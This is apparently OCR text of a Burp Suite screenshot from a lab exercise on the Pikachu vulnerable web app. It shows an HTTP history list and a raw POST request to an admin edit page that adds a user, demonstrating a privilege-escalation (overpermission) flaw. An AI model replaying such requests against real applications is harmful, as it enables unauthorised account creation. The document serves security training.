 Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME t... Extension Title Comment SSL IP Cookies Time Listener port
285 http://192.168.8.134:81 POST /pikachu/vul/overpermission/op2/... ✓ 302 35169 HTML php Get the pikachu 192.168.8.134 14:37:19 2... 8080
286 http://detectportal.firefox.c... GET /success.txt 200 379 text txt 23.48.201.10 14:37:19 2... 8080
287 http://192.168.8.134:81 GET /pikachu/vul/overpermission/op2/... 200 36581 HTML php Get the pikachu 192.168.8.134 14:37:19 2... 8080
288 http://192.168.8.134:81 GET /pikachu/vul/overpermission/op2/... 200 34869 HTML php Get the pikachu 192.168.8.134 14:39:37 2... 8080
289 http://192.168.8.134:81 POST /pikachu/vul/overpermission/op2/... ✓ 302 34897 HTML php Get the pikachu 192.168.8.134 14:39:14 2... 8080
290 http://detectportal.firefox.c... GET /success.txt 200 379 text txt 23.48.201.10 14:39:14 2... 8080
291 http://192.168.8.134:81 GET /pikachu/vul/overpermission/op2/... 200 36762 HTML php Get the pikachu 192.168.8.134 14:39:14 2... 8080
Request Response
Raw Params Headers Hex
POST /pikachu/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
Host: 192.168.8.134:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.8.134:81/pikachu/vul/overpermission/op2/op2_admin_edit.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
Connection: close
Cookie: PHPSESSID=e8mbmgo0ju9lsk94n4sa6ubovd
Upgrade-Insecure-Requests: 1
username=abc&password=123456&sex=123&phonenum=123&email=123&address=123&submit=%E5%88%9B%E5%BB%BA
Ots安全